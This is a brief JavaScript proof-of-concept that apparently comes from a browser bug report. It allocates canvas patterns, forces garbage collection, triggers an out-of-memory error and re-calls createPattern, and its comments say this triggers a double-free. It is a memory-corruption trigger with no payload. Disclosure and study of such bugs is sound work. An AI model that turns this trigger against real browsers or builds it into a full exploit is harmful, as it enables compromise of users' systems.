 1 let canvas = document.createElement('canvas');
2 let ctx = canvas.getContext('2d');
3
4 // Allocate canvas pattern objects and populate hash table.
5 for (let i = 0; i < 31; i++) {
6   ctx.createPattern(canvas, 'no-repeat');
7 }
8
9 // Here the canvas pattern objects will be freed.
10 gc();
11
12 // This is causing internal OOM error.
13 canvas.setAttribute('height', 0x4000);
14 canvas.setAttribute('width', 0x4000);
15
16 // This will partially initialize canvas pattern object and trigger double-free.
17 try {
18   ctx.createPattern(canvas, 'no-repeat');
19 } catch (e) {
20
21 }